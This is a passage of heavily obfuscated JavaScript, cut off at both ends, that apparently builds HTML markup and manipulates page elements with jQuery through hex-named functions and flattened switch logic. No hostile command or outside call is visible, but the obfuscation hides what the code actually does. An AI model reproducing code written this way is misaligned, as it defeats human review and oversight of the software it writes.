_0x44b518),_0x3daf25))_0x510f8b[_0x27ddb8(0x1182,0x12e7,0x66f,0xbb7,0xc14)](_0x1b381a,_0x510f8b[_0x35f3f7(0x6ef,0xe6a,0x86a,0xa07,0x6d5)])[_0x18c6bf(0xc81,0x88f,0xa6c,0x826,0xb91)](_0x510f8b[_0x3ab67d(0xcd9,0xd75,0xa7e,0x1226,0xb7d)],_0x510f8b[_0x35f3f7(0x84c,0xa6e,0xe35,0xf0e,0x11fe)](_0x510f8b[_0x27ddb8(0xad5,0xd71,0x432,0x8c3,0x73c)](_0x3d6314,_0x253074),_0x19ff26));else _0x510f8b[_0x3ab67d(0x2d3,-0x78,-0x372,0x576,0x7b5)](_0x37eb41,_0x510f8b[_0x3ab67d(0x40f,-0x2c9,-0x17d,0x7bf,-0x144)])[_0x5a32ae(0x8e0,0x1247,0xe43,0x10aa,0x1240)](_0x510f8b[_0x27ddb8(0x119d,0x1442,0xb61,0x11db,0xb4f)],_0x510f8b[_0x35f3f7(0x72f,0x8a8,0x8dc,0x3d5,0x31b)](_0x5aec49,_0x281c54));continue;case'9':_0x336f22=_0x510f8b[_0x35f3f7(0x30d,0xec6,0x98f,0x9a1,0x432)](_0x569990,this)[_0x35f3f7(0x1040,0x7e9,0xb8e,0xa76,0xf29)+'ts'](_0x510f8b[_0x5a32ae(0x725,0xc85,0xb70,0xe9d,0xb9e)])[_0x35f3f7(0x3eb,0x2ab,0x460,-0x137,0xa41)](_0x510f8b[_0x3ab67d(0x791,0x720,0xe82,0xcbe,0x3f8)]);continue;case'10':_0x510f8b[_0x27ddb8(0xb87,0x1244,0x94e,0xb96,0x9ed)](_0x3c8fc4,_0x510f8b[_0x3ab67d(0x40f,-0x2a2,0x499,-0xa1,0x75d)])[_0x27ddb8(0xef,0x53d,0xbaa,0x4bf,0x126)](_0x5a8af2[_0x18c6bf(-0x490,0xc,0x8d,-0x59,0x147)]());continue;case'11':_0x3266a2=_0x510f8b[_0x18c6bf(0xff2,0xbe6,0x11d0,0x128b,0xc32)](_0x5ec527,_0x518518)[_0x18c6bf(0x121c,0x800,0xa1c,0x99e,0xdbf)]();continue;case'12':_0x583663=_0x535ebe[_0x3ab67d(0x391,0x6d1,0x5b4,-0x370,0x850)];continue;}break;}}}else _0x510f8b[_0x27ddb8(0x8e1,0xbaf,0x10ce,0xdcc,0x117c)](_0x510f8b[_0x18c6bf(0x831,-0xb7,0x2f8,0x4a1,0x2d8)],_0x510f8b[_0x35f3f7(0x84f,-0x246,0x47c,0xb37,-0x94)])?_0x1a7a0+=_0x510f8b[_0x5a32ae(0xc72,0x104a,0x1020,0xcd0,0x158e)]:_0x3e96e3+='';}_0x3e96e3+=_0x510f8b[_0x27ddb8(0xc49,0xad6,0x1716,0x113b,0x10da)];if(_0x510f8b[_0x3ab67d(0x6ab,0x3e9,0x4c9,0x4cf,0x190)](_0x510f8b[_0x5a32ae(0xb36,0x12ee,0xce4,0x7f7,0x13d6)](parseInt,_0x4054fc),_0x510f8b[_0x27ddb8(0x604,0x6be,0x7ed,0x8db,0x3e8)](parseInt,_0x50b1ac))&&_0x510f8b[_0x18c6bf(0xaa6,0xd92,0x12c5,0x1227,0xd11)](_0x510f8b[_0x3ab67d(0x2d3,0x555,-0x43a,0x50f,0x18a)](parseInt,_0x50b1ac),0x7*-0x193+-0x191*-0x13+-0x12be)){if(_0x510f8b[_0x27ddb8(0x11b3,0xe24,0x9d8,0xf82,0x1514)](_0x510f8b[_0x3ab67d(0x14c,0xcf,0x2d1,0x6be,-0x31d)],_0x510f8b[_0x18c6bf(0x1294,0xc69,0xcb8,0x665,0xc71)])){if(_0xf5ccc4){var _0x4b910a=_0x2edc40[_0x18c6bf(0x1255,0x500,0xf28,0x12e0,0xbf5)](_0x5610c6,arguments);return _0x12f4f7=null,_0x4b910a;}}else _0x3e96e3+=_0x510f8b[_0x35f3f7(0xbe,0x782,0x3f1,0xaad,0xa94)](_0x510f8b[_0x18c6bf(0x731,0x9a9,0x58f,0xa65,0xb8f)](_0x510f8b[_0x3ab67d(0x9ba,0x4c8,0x92f,0xef6,0x630)],Hura[_0x35f3f7(0xd12,0xee4,0xeae,0xb35,0x129b)][_0x27ddb8(0x644,0xb4b,0x53d,0x6fd,0x3fb)+_0x5a32ae(0x9e8,0xb9d,0xc7b,0x5a7,0x697)+_0x3ab67d(0xd6f,0x7ca,0x119a,0x8c7,0x1201)+_0x5a32ae(0x9f1,0x134b,0xeed,0xe1d,0x109b)](_0x4054fc)),_0x510f8b[_0x35f3f7(0xcd0,0x1520,0xe54,0x12e6,0x99f)]);}_0x3e96e3+=_0x510f8b[_0x5a32ae(0x758,0xa04,0x3c5,0x467,0xf5)](_0x510f8b[_0x3ab67d(0x2a4,-0x108,0x785,0x8b0,0x539)](_0x510f8b[_0x5a32ae(0x973,0xac2,0x733,0x10d,0x2)],_0x45dc0b[_0x35f3f7(0x7d3,0x601,0x896,0xe94,0xe0c)+_0x5a32ae(0xd33,0xb5c,0xda1,0xe5f,0x874)]),_0x510f8b[_0x18c6bf(0x7aa,0x804,0xae5,0xaf9,0x8db)]),_0x3e96e3+=_0x510f8b[_0x27ddb8(0x1050,0xed0,0x931,0xf65,0x12f4)];if(_0x510f8b[_0x18c6bf(0x5ba,0x660,-0x136,-0x4c3,0x1c7)](_0x45dc0b[_0x18c6bf(0x4d0,-0x290,0xa89,-0x132,0x391)+_0x27ddb8(0x150d,0xc92,0x1193,0xdfb,0xeef)],-0x9ff+-0x1*0x260d+0x300c))_0x510f8b[_0x27ddb8(0x966,0x661,0x143b,0xd56,0x9f3)](_0x510f8b[_0x18c6bf(0xfbe,0xc74,0xbfb,0x140a,0xe5a)],_0x510f8b[_0x5a32ae(0x125f,0xdf4,0x110c,0x1413,0x1155)])?_0x3e96e3+=_0x510f8b[_0x27ddb8(0x834,0x65f,0xadc,0x4bc,0x8f9)]:_0x30168b+=_0x510f8b[_0x18c6bf(0x9e4,0xdaf,0xdfe,0x310,0x6eb)](_0x510f8b[_0x3ab67d(0xb25,0x66d,0x104d,0xcb4,0x1151)](_0x510f8b[_0x3ab67d(0x227,-0x3fc,0x1d7,0xe6,0x2aa)],_0x5c3706),_0x510f8b[_0x35f3f7(0xc9a,0x1117,0x10a9,0xe92,0xc31)]);else{if(_0x510f8b[_0x5a32ae(0xff8,0xf67,0xc8d,0x8d8,0xb34)](_0x510f8b[_0x5a32ae(0x9f8,0x3f1,0xa9e,0xe3a,0x37b)],_0x510f8b[_0x5a32ae(0xb54,0xf89,0xa9e,0x112a,0x506)]))return _0x1ab141[_0x5a32ae(0x13d0,0x120b,0x102c,0x1527,0x13db)+_0x5a32ae(0x2f5,0xe38,0x70d,0x9cd,0xf7)]()[_0x18c6bf(0x903,0x5c3,-0x13e,0x14d,0x4a2)+'h'](WNpTVP[_0x18c6bf(0x8a3,0xbf0,0x1f8,0xea1,0x89d)])[_0x18c6bf(0x1059,0xc73,0x1022,0x11ee,0xd7a)+_0x35f3f7(0x697,0xcc4,0x72c,0x6bd,0x1cb)]()[_0x18c6bf(0xa64,0xca4,0x370,0x9ac,0x8e7)+_0x35f3f7(-0x96,-0x250,0x433,0x5d7,0x24)+'r'](_0x517e3d)[_0x35f3f7(0x9b9,0x8dd,0x773,0x1ec,0x2c9)+'h'](WNpTVP[_0x27ddb8(0x7d4,0x505,0xb66,0xc15,0x4fc)]);else _0x3e96e3+=_0x510f8b[_0x27ddb8(0xb17,0xe1a,0x57c,0xa50,0x10cc)];}_0x3e96e3+=_0x510f8b[_0x5a32ae(0x115a,0xce5,0xb8d,0x543,0x941)];if(_0x510f8b[_0x27ddb8(0x11cc,0xf55,0x17ce,0x112c,0x17a0)](_0x2ef22b,'')){if(_0x510f8b[_0x18c6bf(0x77c,0xd79,0xd62,0x9be,0xa54)](_0x510f8b[_0x35f3f7(0x11c6,0x1179,0xeb6,0x971,0x88b)],_0x510f8b[_0x5a32ae(-0x3e,0x8d4,0x5bc,0xe4,0x375)]))_0x160d44+=_0x510f8b[_0x35f3f7(0xd43,0xf38,0xa78,0x104c,0x747)];else{var _0x7a3e56=_0x510f8b[_0x35f3f7(0xa0e,0x557,0xa07,0xe3e,0xad7)][_0x27ddb8(0x1065,0xf26,0x974,0xb47,0x430)]('|'),_0x15a610=0x639+0xbd9+-0x1212;while(!![]){switch(_0x7a3e56[_0x15a610++]){case'0':_0x3e96e3+=_0x510f8b[_0x3ab67d(0x751,0x1bb,0x304,0x34d,0x1a5)];continue;case'1':_0x3e96e3+=_0x510f8b[_0x18c6bf(0xb41,0xe69,0x84f,0xcfc,0xcd2)];continue;case'2':_0x3e96e3+=_0x510f8b[_0x27ddb8(0x73e,0x1239,0x1189,0xc53,0xf01)];continue;case'3':_0x3e96e3+=_0x510f8b[_0x35f3f7(0x1267,0x7ba,0xbac,0x121a,0x685)];continue;case'4':_0x3e96e3+=_0x510f8b[_0x27ddb8(0xdf8,0xf41,0x854,0x97c,0x948)];continue;case'5':_0x3e96e3+=_0x510f8b[_0x18c6bf(0x24e,0x7e6,0xa33,0x4e3,0x8db)];continue;case'6':_0x3e96e3+=_0x510f8b[_0x18c6bf(0x20b,-0x432,0x719,0x737,0x173)];continue;case'7':_0x3e96e3+=_0x510f8b[_0x3ab67d(0x944,0x725,0xfb0,0x6b2,0x816)];continue;case'8':_0x3e96e3+=_0x2b2e00[_0x5a32ae(0x1246,0xeee,0xbf0,0x7d4,0x1079)+'ce'](/\\r\\n/g,_0x510f8b[_0x18c6bf(0xb69,0x636,0x1f0,0x8f6,0x50d)]);continue;case'9':_0x3e96e3+=_0x510f8b[_0x18c6bf(0x1149,0x1026,0x404,0x928,0xa64)];continue;case'10':_0x3e96e3+=_0x510f8b[_0x27ddb8(0x800,0xc16,0x12a1,0xbb8,0x7ef)];continue;}break;}}}if(_0x510f8b[_0x5a32ae(0xabb,0x10bd,0xed1,0x12e7,0x834)](_0x45dc0b[_0x27ddb8(0xf23,0x110e,0xd27,0xece,0x15d7)+_0x27ddb8(0x1bc,0x755,0xc07,0x655,0x152)+'er'][_0x18c6bf(0xe06,0x3f7,0x193,0x3a6,0x84d)][_0x18c6bf(0xa55,0xab1,0xd03,0x8f8,0x627)+'h'],-0xfe8*-0x1+0x1867+0x1*-0x284f)){if(_0x510f8b[_0x5a32ae(0xe1c,0xf30,0xc8d,0x718,0x7f8)](_0x510f8b[_0x27ddb8(0x142b,0x1225,0x845,0xf42,0xf8e)],_0x510f8b[_0x3ab67d(0xa40,0xf77,0xb41,0x729,0xeb4)]))_0x381076+=_0x1b3b4f[_0x3ab67d(0x93,-0x50c,0xae,0x7a1,0xe6)](_0x1b3b4f[_0x18c6bf(0x11ff,0x1089,0x1467,0x6c8,0xd78)](_0x1b3b4f[_0x27ddb8(0x66c,0x9f4,0x57b,0x9a5,0xa46)],_0x44c694[_0x5a32ae(0x109c,0x8f1,0xe8f,0x92a,0x1588)][_0x18c6bf(0x20a,-0x13d,0x2c2,0xa03,0x385)+_0x3ab67d(0x83f,0x2c4,0x15d,0x24a,0x706)+_0x3ab67d(0xd6f,0xeb2,0xc39,0x1199,0x6fd)+_0x18c6bf(0xb2b,0x100a,0x11bd,0x1044,0xc3b)](_0x4692d5)),_0x1b3b4f[_0x5a32ae(0x71d,0x1329,0xd31,0x62f,0x8bc)]);else{var _0x246db0=_0x510f8b[_0x18c6bf(0x2f5,0x2af,0x2ad,0x64f,0x2ed)][_0x27ddb8(0x113f,0x89d,0x109e,0xb47,0x870)]('|'),_0x4f64ed=0xdf7*-0x1+0x1d6c+0x1*-0xf75;while(!![]){switch(_0x246db0[_0x4f64ed++]){case'0':_0x3e96e3+=_0x510f8b[_0x5a32ae(0x617,0xc98,0xb8d,0x717,0x1027)];continue;case'1':_0x3e96e3+=_0x510f8b[_0x5a32ae(0x678,0x7e6,0x9e0,0x766,0xd50)];continue;case'2':_0x3e96e3+=_0x510f8b[_0x3ab67d(0x751,0x6b1,0x9e0,0x90e,0x2d8)];continue;case'3':_0x3e96e3+=_0x510f8b[_0x27ddb8(0xde8,0x54,0x33,0x71f,0x168)];continue;case'4':_0x3e96e3+=_0x510f8b[_0x35f3f7(0x11b5,0x83b,0xbac,0xe15,0x6ea)];continue;case'5':_0x3e96e3+=_0x510f8b[_0x3ab67d(0x970,0x451,0xb3f,0xd74,0xc95)];continue;case'6':_0x3e96e3+=_0x41a1a5;continue;case'7':_0x3e96e3+=_0x510f8b[_0x3ab67d(0x16d,-0x321,-0xdb,0x4c0,0x1a8)];continue;case'8':_0x3e96e3+=_0x510f8b[_0x18c6bf(0xd8a,0x9ea,0xeff,0x8a4,0x840)];continue;case'9':_0x3e96e3+=_0x510f8b[_0x27ddb8(0xdb0,0xdfe,0x1051,0xe46,0x979)];continue;case'10':_0x3e96e3+=_0x510f8b[_0x35f3f7(0x513,0x111e,0xbac,0x991,0x8d1)];continue;}break;}}}_0x3e96e3+=_0x510f8b[_0x35f3f7(0x6c9,0x83f,0xbac,0xe05,0xe11)],_0x3e96e3+=_0x510f8b[_0x27ddb8(0xef1,0xe70,0xfb6,0xc53,0x6dc)],_0x3e96e3+=_0x510f8b[_0x18c6bf(0xc8b,0x811,0xb6d,0xab0,0x8db)],_0x3e96e3+=_0x510f8b[_0x18c6bf(0xc7c,0x1f2,0x4fe,0xb54,0x8db)];}else{if(_0x1b3b4f[_0x27ddb8(0xce6,0xffb,0x12cb,0xfc7,0x8e9)](_0x1b3b4f[_0x35f3f7(-0x12e,-0x316,0x3f4,0x73e,0x500)](_0x1a0178,this)[_0x18c6bf(0x4dc,0xba0,0x8ee,-0xbb,0x598)]()[_0x18c6bf(0x4c3,0x6e3,0xc91,0x6ef,0x97e)](),'')){var _0x37467e=_0x1b3b4f[_0x18c6bf(0x4ec,-0x5df,-0x4fc,0x37d,0x123)](_0x146cab,_0x1b3b4f[_0x3ab67d(0x529,-0x1b8,0x808,0xa0b,0x3e7)](_0x9e7048,this)[_0x3ab67d(0x40e,-0x2e,0x6f5,-0x22f,0xad3)]());_0x1b3b4f[_0x5a32ae(0x68c,0x71b,0x53d,0x17b,0x663)](_0x1b2121,this)[_0x27ddb8(0x1270,0x14db,0x15a5,0x106a,0xf60)]('id',_0x37467e);}}});if(_0x37005a[_0x926033(0xc9e,0x881,0x64a,0x484,0xb84)](typeof _0x1eff1b,_0x37005a[_0x3cc8f2(0xc17,0x16d7,0xec4,0x1017,0xdf0)])){if(_0x37005a[_0x2ecb11(0xbb1,0x8c6,0xb01,0x542,0xbc0)](_0x37005a[_0x2ecb11(0xb19,0x1ea,0x4eb,0x8c9,0x198)],_0x37005a[_0xfcd57a(0x8a2,0xab3,0x3d2,0x9fa,0x7f1)]))var _0x3b798f=_0x1f1131[_0x926033(0x36f,0x887,0xadc,0xecd,0x478)+'r'](_0x37005a[_0xfcd57a(-0xe5,0x4f1,0xb9e,0x6cd,0x269)](_0x26d1bb[_0x3cc8f2(0xac4,0x5d0,0x155,0x544,-0x52)+_0xfcd57a(-0xc9,0x283,0x1b2,-0x450,0x3df)+'f']('.'),0x1143*0x1+0xeb*-0x16+-0x2f1*-0x1));else{if(_0x37005a[_0xfcd57a(0x5ac,0x902,0xe25,0xc9d,0xd9c)](_0x3e96e3,''))_0x37005a[_0x2ecb11(0xef6,0x179a,0x175f,0x1373,0x1011)]($,_0x1eff1b)[_0x3cc8f2(0x177d,0xc79,0x136d,0x10dd,0xac8)+'e']();}}if(_0x37005a[_0xfcd57a(0xf0b,0x9e6,0x327,0x7d9,0x720)](typeof _0x3fe468,_0x37005a[_0xfcd57a(0x8f9,0xbee,0xbb9,0x9a6,0xe43)])){if(_0x37005a[_0x475b78(0x40c,0x41b,0x2a6,0xf,0x5d8)](_0x37005a[_0xfcd57a(0x1b9,0x2cf,0x243,-0x2e1,0x74f)],_0x37005a[_0x926033(0x1ce,0x6a4,0x552,0x42e,0x6c7)]))_0x3fe468=_0x37005a[_0x926033(0x864,0xbe8,0xffd,0xd13,0x529)];else return _0x37005a[_0xfcd57a(0x1074,0xc17,0x7de,0xae6,0xa1b)](_0x51c39b,_0xd9fe72)[_0x3cc8f2(0x4a1,0x94f,-0x6c,0x570,-0x118)](_0x1b04c8[_0x3cc8f2(0xf5,0x89f,0x8f4,0x570,0xee)]),![];}if(_0x37005a[_0xfcd57a(0xc60,0x6c2,0xa7f,0x1eb,0x638)](_0x3e96e3,''))return![];if(_0x37005a[_0x3cc8f2(0x1c4,0x87b,0xe7b,0x822,0x441)](_0x3fe468,_0x37005a[_0x3cc8f2(0x100f,0x1270,0x7aa,0xc3c,0x84f)])){if(_0x37005a[_0x3cc8f2(0xf25,0xdf7,0x162e,0x102a,0xb5c)](_0x37005a[_0x2ecb11(0x6da,0x10c6,0x118e,0xcc4,0xea5)],_0x37005a[_0x3cc8f2(0xf75,0xa4d,0xa41,0xc6d,0x8d3)]))_0x34385b+=_0x510f8b[_0x3cc8f2(0xd2e,0xed8,0x1119,0x11f2,0x11f6)](_0x510f8b[_0xfcd57a(0x535,0x60b,0x69e,0xb96,0x51c)](_0x510f8b[_0x475b78(0x86d,0x77e,0xd1f,0x3f7,0x763)],_0x3618cf[_0x2ecb11(0x985,0x16c9,0x15a3,0x105d,0x114d)][_0x475b78(0xae,0x7b9,-0x580,0x5bf,-0x41f)+_0x475b78(0x6f2,0xd29,0xcf8,0xd7f,0x536)+_0x2ecb11(0x168f,0x151c,0xd9f,0x1379,0xd81)+_0x475b78(0x964,0x33b,0xa6a,0xfed,0x586)](_0x46650c)),_0x510f8b[_0x2ecb11(0xc88,0xd27,0x108a,0x1003,0x1112)]);else{if(_0x37005a[_0xfcd57a(-0x153,0x3f9,0x23d,0x496,0x5fd)](_0x37005a[_0xfcd57a(0x612,0x6f3,0x219,0xcd0,0x94a)]($,_0x585507)[_0x475b78(0x2e9,0x521,-0x2ca,0x499,0x457)+_0x475b78(0x512,-0x6f,0xdf,0xaa7,0x56b)](_0x37005a[_0xfcd57a(0x857,0xa40,0x35d,0xb6c,0x538)]),!![])){if(_0x37005a[_0x926033(0x1175,0xd84,0xcf5,0xa17,0x12d4)](_0x37005a[_0x3cc8f2(0xee3,0xd1d,0x917,0x904,0x6d4)],_0x37005a[_0x475b78(0x204,0x5a0,0x576,0x8cb,-0x1f0)]))_0x37005a[_0xfcd57a(0x5d9,0x8d2,0x415,0xd4a,0x2a2)]($,_0x585507)[_0xfcd57a(0x503,0x147,0x23e,0x4f,-0x6e)](_0x37005a[_0x3cc8f2(0x46f,0xac4,0xa0b,0x91a,0x4a6)](_0x37005a[_0x2ecb11(0x17a4,0xa07,0xce7,0x10ec,0xe45)](_0x37005a[_0x926033(0xfef,0xb35,0xabc,0xfb8,0xb3e)],_0x3e96e3),_0x37005a[_0x475b78(0x67b,-0xb5,0x58e,0x71d,0xad8)]));else{var _0x11a8c3={'EYxXF':_0x510f8b[_0x2ecb11(0x10f9,0x103c,0x564,0xb2f,0xd65)],'wfvCt':function(_0x3e2e09,_0x4d552f){function _0x553016(_0x5109a3,_0x258fbe,_0x25b16c,_0x406798,_0x23f621){return _0x475b78(_0x23f621-0x6e4,_0x258fbe-0xda,_0x25b16c-0x4f,_0x406798-0x1b1,_0x25b16c);}return _0x510f8b[_0x553016(0x406,0x5dc,0xe61,0x42d,0x859)](_0x3e2e09,_0x4d552f);},'lXBnX':function(_0x55b7d3,_0x452cb9){function _0x3659eb(_0x3e2fd4,_0x2fce48,_0x2959e7,_0x1a313e,_0x3caf9b){return _0x475b78(_0x3caf9b-0x503,_0x2fce48-0x24,_0x2959e7-0x7f,_0x1a313e-0x1aa,_0x2fce48);}return _0x510f8b[_0x3659eb(0x313,0x703,0x1fc,0x78e,0x753)](_0x55b7d3,_0x452cb9);},'kLebe':_0x510f8b[_0x926033(0xb60,0xd0a,0x9a7,0x13ca,0x5e7)],'xngcC':_0x510f8b[_0xfcd57a(0x406,0x103,0x1a3,0x8a,0x2a4)],'WbzdR':function(_0x15c2c1,_0x473a86){function _0x1bb92c(_0x36f0f5,_0x6bf5d8,_0x3cfcf5,_0x14e332,_0x4f00b6){return _0x475b78(_0x36f0f5-0x6c7,_0x6bf5d8-0x177,_0x3cfcf5-0x183,_0x14e332-0x1bd,_0x3cfcf5);}return _0x510f8b[_0x1bb92c(0xeb4,0xb6b,0x11f8,0xf48,0x100f)](_0x15c2c1,_0x473a86);},'MPdjg':_0x510f8b[_0x926033(0x937,0xe09,0xb19,0x1299,0x14d4)],'ZVdOY':_0x510f8b[_0x926033(0xb4d,0x7d8,0xcc8,0xaaa,0xa7f)],'QqkPz':_0x510f8b[_0x475b78(0x5be,0xa8d,0x406,0xce8,0x8a9)]};_0x3ad332[_0x2ecb11(0x1175,0x1920,0xc2a,0x1220,0xfb5)](_0x510f8b[_0x3cc8f2(0xd32,0x62e,0x10c0,0xc24,0xc47)](_0x510f8b[_0x475b78(0x9db,0xb88,0xd81,0x67a,0xd66)],_0x5655ff),function(_0x1eb8b4){function _0x268b20(_0x52d7f4,_0x263bdb,_0xb3e60f,_0x5b346d,_0x1c3c66){return _0x2ecb11(_0x52d7f4,_0x263bdb-0x1d,_0xb3e60f-0x1af,_0xb3e60f- -0x1b4,_0x1c3c66-0x3d);}function _0x293353(_0x851cb4,_0x35d092,_0x256ee0,_0x4faae4,_0x28da21){return _0x2ecb11(_0x28da21,_0x35d092-0x17e,_0x256ee0-0x40,_0x35d092- -0x1b5,_0x28da21-0xce);}function _0x229e3e(_0x2c58fb,_0xe14372,_0x355134,_0x3942dc,_0x5e8206){return _0x475b78(_0xe14372-0x40f,_0xe14372-0x4e,_0x355134-0x1e7,_0x3942dc-0xb6,_0x3942dc);}function _0x1da4dd(_0x194b03,_0x3e8b9f,_0x403b9a,_0x122ab8,_0x38eafd){return _0x926033(_0x194b03-0x19,_0x3e8b9f- -0x283,_0x403b9a-0x15,_0x122ab8-0x128,_0x38eafd);}var _0x424e50=_0x11a8c3[_0x293353(0x1a3,0x798,0x669,0x9b4,0x1a3)][_0x293353(0xaa6,0xa9a,0x8df,0xdb4,0x1048)]('|'),_0x4971a1=-0xe5*0x29+0x2*-0xb3f+-0x11*-0x37b;function _0x2794ad(_0x124a64,_0x1e8b28,_0x15cc2f,_0x5f41d1,_0x390f2d){return _0x3cc8f2(_0x124a64-0x50,_0x5f41d1,_0x15cc2f-0xc,_0x390f2d- -0x5e9,_0x390f2d-0x174);}while(!![]){switch(_0x424e50[_0x4971a1++]){case'0':var _0x284cad={'Xwkro':function(_0x278df2,_0x5de325){function _0x80bcce(_0x4d52d6,_0x10364b,_0x34f534,_0x17d799,_0x366be1){return _0x2794ad(_0x4d52d6-0xca,_0x10364b-0x18e,_0x34f534-0x14e,_0x17d799,_0x4d52d6- -0x23);}return _0x11a8c3[_0x80bcce(0xd1f,0x7a9,0x6f4,0x866,0xa0b)](_0x278df2,_0x5de325);},'LkBmv':function(_0x153e34,_0x591df3){function _0x55335e(_0x1b1bf6,_0x464304,_0x3ce65d,_0x4592a3,_0x9b3ffb){return _0x293353(_0x1b1bf6-0x12,_0x464304- -0x573,_0x3ce65d-0x154,_0x4592a3-0x181,_0x3ce65d);}return _0x11a8c3[_0x55335e(0x12a,0x33b,0x29b,0x701,-0xd3)](_0x153e34,_0x591df3);},'LIERf':_0x11a8c3[_0x2794ad(0x2d6,-0x643,0x1f0,-0x35f,0x93)],'osVWC':_0x11a8c3[_0x229e3e(0x2ba,0x211,0x257,0xfc,0x24)]};continue;case'1':_0x11a8c3[_0x268b20(0x1561,0x1392,0xe52,0x939,0xf03)](_0x24f603,_0x11a8c3[_0x268b20(0x6d0,0x217,0x5dd,0x888,0x35e)])[_0x268b20(0x59,0x5e6,0x413,-0x2e4,0x2cb)](_0x109fb1);continue;case'2':_0x109fb1+=_0x11a8c3[_0x229e3e(0xcf8,0x706,0x8c6,0x634,0x166)];continue;case'3':var _0x5594ad=_0x1a49ad[_0x2794ad(0x4eb,0x8bd,-0x3e,-0x1b0,0x2b4)](_0x1eb8b4);continue;case'4':var _0x109fb1=_0x11a8c3[_0x293353(0xa0d,0x6d8,0xda2,0xd6e,0xa44)];continue;case'5':_0x175117[_0x293353(0x644,0xab2,0x11a3,0x8af,0xf30)](_0x5594ad,function(_0x448835,_0x462bca){function _0x17e0af(_0x395b7d,_0x5c23f6,_0x9e1487,_0x1d7a29,_0x271916){return _0x1da4dd(_0x395b7d-0xca,_0x395b7d-0x36,_0x9e1487-0x1b7,_0x1d7a29-0x157,_0x271916);}function _0x584055(_0xccb30e,_0x295317,_0x323fc0,_0x31581a,_0x339dd2){return _0x293353(_0xccb30e-0x1ca,_0x31581a- -0x2ba,_0x323fc0-0x67,_0x31581a-0xd4,_0xccb30e);}function _0xc98890(_0x2edcfe,_0x122141,_0x4ac72a,_0x5873df,_0x46be20){return _0x2794ad(_0x2edcfe-0x2a,_0x122141-0x134,_0x4ac72a-0x11,_0x2edcfe,_0x122141-0x693);}function _0x45c649(_0x1915cd,_0x368510,_0x357526,_0x278842,_0x3ca2e1){return _0x1da4dd(_0x1915cd-0x16e,_0x368510-0x2ab,_0x357526-0x54,_0x278842-0x1e1,_0x357526);}function _0x592758(_0x241ab9,_0x3329c3,_0x25cc33,_0x1c1435,_0x2e9230){return _0x2794ad(_0x241ab9-0x1ac,_0x3329c3-0x1a,_0x25cc33-0x73,_0x241ab9,_0x3329c3-0x66d);}_0x109fb1+=_0x284cad[_0x45c649(0x15d9,0x114f,0xf1b,0xa3a,0xf0e)](_0x284cad[_0x45c649(0xa1b,0xe9c,0xe5a,0x12ca,0x11ea)](_0x284cad[_0xc98890(0x15c9,0xf72,0x11ca,0xe81,0x11fd)](_0x284cad[_0x17e0af(0xeda,0x869,0x1296,0x1427,0xe1c)](_0x284cad[_0xc98890(0x1009,0x122b,0x138f,0x1890,0x12a8)],_0x462bca['id']),'>'),_0x462bca[_0x592758(-0x121,0x5ee,0xbae,0x9ea,0x89a)]),_0x284cad[_0x45c649(0x5b2,0xb9c,0xa2c,0xb2b,0x112f)]);});continue;}break;}});}}else{if(_0x37005a[_0xfcd57a(0xecf,0xc01,0x12d7,0x9ea,0xba1)](_0x37005a[_0x3cc8f2(0xdeb,0xc18,0xa19,0xd5b,0x92a)],_0x37005a[_0x2ecb11(0xa7d,0x829,0x13dd,0xe70,0x831)]))_0x37005a[_0x926033(0x14fc,0x11cb,0x14b9,0x157f,0x11e7)]($,_0x585507)[_0x2ecb11(0x2b,0x192,0xcc,0x5c7,0x777)](_0x3e96e3);else{if(_0x37005a[_0x3cc8f2(0x903,0x15b3,0x1578,0x101d,0xee8)](_0x6c2a30))_0x37005a[_0x475b78(0x940,0x5db,0x7db,0xf82,0xf95)](_0x330c70,_0x23eca8);}}}}else{if(_0x37005a[_0x475b78(0x1d5,0x18d,0x762,0xe6,-0x503)](_0x37005a[_0x926033(0xd85,0x946,0xd57,0x891,0x75c)],_0x37005a[_0x3cc8f2(0x1a3,0xd9b,0x4e3,0x812,0x195)]))_0x37005a[_0x475b78(0x928,0x520,0x8eb,0xe5b,0xa9f)](_0x37005a[_0x2ecb11(0x12d4,0x143c,0x968,0xe00,0xbfa)]($,_0x585507)[_0x2ecb11(0xbcf,0xb15,0x3f8,0xa40,0x4aa)+_0x926033(0xa45,0xbbe,0xac7,0xab1,0x11f9)](_0x37005a[_0x475b78(0x769,0xcec,0xc54,0x53a,0xbb1)]),!![])?_0x37005a[_0xfcd57a(0x8e0,0xaf2,0xc2b,0x43b,0xd5d)](_0x37005a[_0x475b78(-0xa0,-0x186,-0x7c9,0x30b,-0x753)],_0x37005a[_0x3cc8f2(0x1062,0x117f,0xdfb,0xd85,0x983)])?_0xb1f52+=_0x510f8b[_0xfcd57a(0xb5a,0xe36,0xcc5,0xcca,0xd82)]:_0x37005a[_0x475b78(0x875,0x3d2,0x3ad,0xdc3,0x6c6)]($,_0x585507)[_0xfcd57a(0xfb7,0xdf1,0xa29,0xb6b,0xefb)+'d'](_0x37005a[_0x926033(0x7e6,0xe41,0xeb7,0x1042,0x10fc)](_0x37005a[_0xfcd57a(0x4a0,0xb01,0xa10,0x904,0xf68)](_0x37005a[_0x926033(0x10a6,0xb35,0x106f,0xbca,0x8bb)],_0x3e96e3),_0x37005a[_0x475b78(0x67b,0x48a,0xb19,0xb66,0x291)])):_0x37005a[_0x926033(0xc90,0x104a,0x945,0xb2a,0x13ba)](_0x37005a[_0x2ecb11(0x1011,0xe5e,0xd6f,0xf83,0x8fc)],_0x37005a[_0x3cc8f2(0x103e,0xd57,0x163b,0x10cf,0xdf1)])?_0x37005a[_0x3cc8f2(0x16fb,0x1739,0x1609,0x1040,0x16d4)](_0x3d15b2,_0x37005a[_0x2ecb11(0x8af,0x68d,0xc0b,0xb1b,0xd8b)])[_0x475b78(-0x60,-0x160,-0x6c7,0x1ea,0x25c)]():_0x37005a[_0xfcd57a(0x6f8,0x241,0x4cb,0x39f,0x442)]($,_0x585507)[_0xfcd57a(0x7cd,0xdf1,0x1326,0xba9,0xa57)+'d'](_0x3e96e3);else{var _0x5d5287={'wGaVB':function(_0xecf382,_0x537ef7){function _0x1dc680(_0x5d9b1,_0x1f5305,_0x43fe3c,_0x4dc0f1,_0x363175){return _0x926033(_0x5d9b1-0xe8,_0x43fe3c- -0x53b,_0x43fe3c-0x18c,_0x4dc0f1-0x2d,_0x5d9b1);}return 